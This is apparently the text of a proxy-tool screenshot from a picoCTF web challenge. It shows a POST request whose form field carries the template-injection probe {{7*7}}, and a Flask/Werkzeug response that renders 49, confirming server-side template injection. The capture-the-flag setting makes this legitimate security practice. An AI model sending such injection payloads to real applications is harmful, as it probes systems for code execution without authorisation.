 Request
Pretty Raw Hex \n
1 POST /announce HTTP/1.1
2 Host: rescued-float.picoctf.net:64580
3 Content-Length: 15
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://rescued-float.picoctf.net:64580
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://rescued-float.picoctf.net:64580/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 content={{7*7}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Wed, 23 Apr 2025 09:18:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 100
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
49
</h1>